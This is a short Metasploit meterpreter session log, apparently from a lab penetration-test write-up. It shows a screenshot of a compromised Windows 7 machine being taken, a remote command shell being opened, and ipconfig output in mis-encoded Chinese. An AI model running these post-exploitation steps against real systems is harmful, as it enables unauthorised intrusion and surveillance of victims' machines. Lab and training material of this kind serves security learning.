 meterpreter > screenshot
Screenshot saved to: /home/h3ng/iOZRMOTk.jpeg
meterpreter > shell
Process 2344 created.
Channel 6 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� Bluetooth ��������:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::75d4:6e20:a328:3e92%11
IPv4 �� . . . . . . . . . . . . : 192.168.159.129
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.159.2
���������� isatap.localdomain:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
���������� isatap.{8032905D-3972-44AC-AE1A-22F6FD23A81C}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :